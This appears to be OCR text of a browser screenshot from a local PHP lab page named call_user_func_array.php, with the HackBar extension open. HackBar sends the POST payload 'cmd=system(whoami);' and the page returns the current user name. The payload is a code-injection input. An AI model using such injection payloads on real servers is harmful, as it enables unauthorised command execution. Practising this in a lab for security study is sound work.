 不安全 | 192.168.70.241/exec/code/call_user_func_array.php
mingy-pc\mingy
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.70.241/exec/code/call_user_func_array.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cmd=system(whoami);